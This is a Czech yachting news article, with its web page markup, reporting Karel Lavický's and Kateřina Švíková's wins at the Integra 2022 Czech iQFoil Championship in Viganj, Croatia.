    <article id="post-26489" class="post-26489 post type-post status-publish format-standard has-post-thumbnail category-kratke-zpravy category-zavodni-jachting tag-czech-iqfoil-championship tag-integra-2022 tag-iqfoil tag-slovinsko tag-windsurfing" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://krasajachtingu.cz/category/kratke-zpravy/">Krátké zprávy</a></li><li class="entry-category"><a  href="https://krasajachtingu.cz/category/zavodni-jachting/">Závodní jachting</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Mitrovské tituly pro Karla Lavického a Kateřinu Švíkovou v iQFoil</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://krasajachtingu.cz/author/red/">-red-</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-26T07:13:32+01:00" >26 července, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2Fmitrovske-tituly-pro-karla-lavickeho-a-katerinu-svikovou-v-iqfoil%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mitrovsk%C3%A9+tituly+pro+Karla+Lavick%C3%A9ho+a+Kate%C5%99inu+%C5%A0v%C3%ADkovou+v+iQFoil&url=https%3A%2F%2Fkrasajachtingu.cz%2Fmitrovske-tituly-pro-karla-lavickeho-a-katerinu-svikovou-v-iqfoil%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/mitrovske-tituly-pro-karla-lavickeho-a-katerinu-svikovou-v-iqfoil/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2022/07/drda.jpg&description=Mitrovsk%C3%A9+tituly+pro+Karla+Lavick%C3%A9ho+a+Kate%C5%99inu+%C5%A0v%C3%ADkovou+v+iQFoil" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Mitrovsk%C3%A9+tituly+pro+Karla+Lavick%C3%A9ho+a+Kate%C5%99inu+%C5%A0v%C3%ADkovou+v+iQFoil %0A%0A https://krasajachtingu.cz/mitrovske-tituly-pro-karla-lavickeho-a-katerinu-svikovou-v-iqfoil/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://krasajachtingu.cz/wp-content/uploads/2022/07/drda.jpg" data-caption="David Drda"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://krasajachtingu.cz/wp-content/uploads/2022/07/drda-696x464.jpg" srcset="https://krasajachtingu.cz/wp-content/uploads/2022/07/drda-696x464.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2022/07/drda-300x200.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2022/07/drda-1024x683.jpg 1024w, https://krasajachtingu.cz/wp-content/uploads/2022/07/drda-768x512.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2022/07/drda-1068x712.jpg 1068w, https://krasajachtingu.cz/wp-content/uploads/2022/07/drda-630x420.jpg 630w, https://krasajachtingu.cz/wp-content/uploads/2022/07/drda.jpg 1134w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="drda"/></a><figcaption class="wp-caption-text">David Drda</figcaption></figure></div>
            <!-- content --><p><strong>Integra 2022 Czech iQFoil Championship</strong></p>
<p>První ze dvou šampionátů, které se nyní odehrávají v chorvatské Viganji, skončil 20.7.<br />
Velmi dobře obsazeného závodu se zúčastnilo 57 závodníků a mimo české špičky, ať té<br />
současné nebo minulé, bylo závodní pole obohaceno o závodníky z Maďarska,<br />
Slovinska, Slovenska, a Chorvatska. Mezi nimi bylo i šest olympioniků. V juniorské třídě<br />
Techno 293 navíc závodilo 19 mladých českých windsurfařů.</p>
<p>Podmínky závodu opravdu přály, odjelo se šest rozjížděk každý den. Pouze poslední den se<br />
odjela už jen jedna rozjížďka, protože foukalo jugo, které ve Viganji není úplně ideální.<br />
Naši reprezentanti <strong>Karel Lavický</strong> a <strong>Kateřina Švíková</strong> dokázali své kvality a podle očekávání v závodě zvítězili.</p>
